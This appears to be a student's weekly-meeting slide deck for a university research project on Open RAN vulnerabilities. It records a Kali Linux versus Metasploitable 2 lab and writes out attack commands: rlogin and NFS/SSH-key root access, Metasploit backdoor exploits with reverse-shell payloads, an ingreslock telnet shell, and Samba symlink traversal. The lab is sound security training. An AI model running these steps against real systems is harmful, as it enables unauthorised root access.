Slide 1


Investigation of Vulnerabilities in Open RAN Implementations
Research Project – WS 22/23
Arnova Abdullah
Weekly meeting-06 (23.11.2022)

Slide 2
Previous Weeks Meeting Details
Week 1 Meeting (19.10.2022)
Basics about Radio Access Network (History, parts of RAN for 1G, 2G, 3G, 4G)
Basics about Open RAN (Distribution unit, central unit, user plane, control plane, interfaces, front haul, mid haul, backhaul)
Open RAN risk analysis (Stakeholders of attackers-User, external attacker, cloud operator**, RAN operator**)
Week 2 Meeting (26.10.2022)
Installation of Kali Linux and Metasploitable
Atomic Red Team GitHub repository download
Research other open-source attack tools
Week 3 Meeting (02.11.2022)
Penetration testing using Kali Linux
Try Atomic tests by invoke-atomic
Get used to commands used for running a test
Research details about one of the attack tools - Infection Monkey
Read research papers on the risk of 5G open RAN
Week 4 Meeting (09.11.2022)
Finding the most relatable attacks from the MITRE ATTACK list (On going)
CyberOps course ongoing
Research paper by MOU

Slide 3
Previous Weeks Meeting Details
Week 5 Meeting (17.11.2022)
Install Infection monkey (Need AWS subscription, don’t continue anymore!!)
Start learning Docker container
https://developer.cisco.com/learning/tracks/containers/
https://learning.oreilly.com/videos/docker-fundamentals-for/9781803237428/9781803237428-video1_1/

Slide 4
Week 6 Meeting (23.11.2022 - 11:00am)
IT security lab 2 complete (Partially)
Kali Linux penetration testing experience
Rlogin
SSH
FTP backdoor
Unreal IRC Backdoor
Ingreslock Backdoor
distccd Backdoor
Samba Backdoor
Weak passwords
Attacks against databases
Vulnerable web services
Continue to learn docker (from Chapter 3 - Containers and images)

Slide 5
Kali Linux
Metasploit Framework:
A penetration testing framework by open source community and rapid 7 group
Verify vulnerabilities, manage security assessments, and improve security awareness
In Kali Linux, Metasploit tool is pre-installed
Metasploit uses PostgreSQL as its database
Command (to setup database for metasploit)
sudo systemctl start postgresql.service
sudo systemctl enable postgresql.service
sudo msfdb init
Command (to start metaploit)
msfconsole

Slide 6



Rogin
Kali Linux VM IP: 10.0.2.15
Metasploitable 2 VM IP: 10.0.2.7
Command: rlogin –l root 10.0.2.7
TCP ports 512, 513, and 514 are called as r services.
With the command from any host anyone can get root access to the target machine through this open ports.

Slide 7

SSH
Kali Linux VM IP: 10.0.2.15
Metasploitable 2 VM IP: 10.0.2.7
Network File System (NFS) can be identified by probing port 2049.
Command:
- rpcinfo –p 10.0.2.7
- showmount –e 10.0.2.7
- ssh-keygen
- ssh-add
- mkdir /tmp/r00t
- mount -t nfs 10.0.2.7:/ /tmp/r00t/
cat ~/.ssh/id_rsa.pub >> /tmp/r00t/root/.ssh/authorized_keys
umount /tmp/r00t
ssh -o PubkeyAcceptedKeyTypes=+ssh-rsa -o HostkeyAlgorithms=+ssh-rsa
root@10.0.2.7

Slide 8


FTP Backdoor
Kali Linux VM IP: 10.0.2.15
Metasploitable 2 VM IP: 10.0.2.7
On port 21, Metasploitable2 runs vsftpd, a popular FTP server.
This particular version contains a backdoor that was slipped into the source code by an unknown intruder.
To exploit this using Metasploit framework, msfconsole is used.
Command:
msfconsole
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS 10.0.2.7
set PAYLOAD cmd/unix/reverese
set LHOST 10.0.2.15

Slide 9


Slide 10
Unreal IRC Backdoor
Kali Linux VM IP: 10.0.2.15
Metasploitable 2 VM IP: 10.0.2.7
On port 6667, Metasploitable2 runs the UnreaIRCD IRC daemon.
This version contains a backdoor that went unnoticed for months - triggered by sending the letters "AB" following by a system command to the server on any listening port.
Command:
msfconsole
use exploit/unix/irc/unreal_ircd_3281_backdoor
set RHOSTS 10.0.2.7
set PAYLOAD cmd/unix/reverese
set LHOST 10.0.2.15

Slide 11


Slide 12
IngreslockBackdoor
Kali Linux VM IP: 10.0.2.15
Metasploitable 2 VM IP: 10.0.2.7
“Ingreslock" backdoor that is listening on port 1524.
Command:
telnet 10.0.2.7 1524 (By this command we get the root access of the vulnerable machine.

Slide 13
Unintentional Backdoor
Kali Linux VM IP: 10.0.2.15
Metasploitable 2 VM IP: 10.0.2.7
In addition to the malicious backdoors in the previous section, some services are almost backdoors by their very nature.
The first of which installed on Metasploitable2 is distccd.
Command:
Similar as FTP and IRC backdoor

Slide 14
Samba
Backdoor
Kali Linux VM IP: 10.0.2.15
Metasploitable 2 VM IP: 10.0.2.7
Samba, when configured with a writeable file share and "wide links" enabled (default is on), can also be used as a backdoor of sorts to access files that were not meant to be shared.
Command:
Similar as FTP and IRC backdoor
smbclient -L //10.0.2.7
msfconsole
use auxiliary/admin/smb/samba_symlink_traversal
set SMBSHARE tmp
exploit
smbclient //10.0.2.7/tmp

Slide 15
Next Steps (Week 7) (Until 01.12.2022)
Kali Linux pen-testing (Rest of the attacks)
Weak passwords
Attacks against databases
Vulnerable web services
Create a docker container in a VM and using Kali Linux apply some backdoor attacks with Metasploit frameworks.
Create some attack in that container through the Atomic red team tool (using Mitre attack ID)

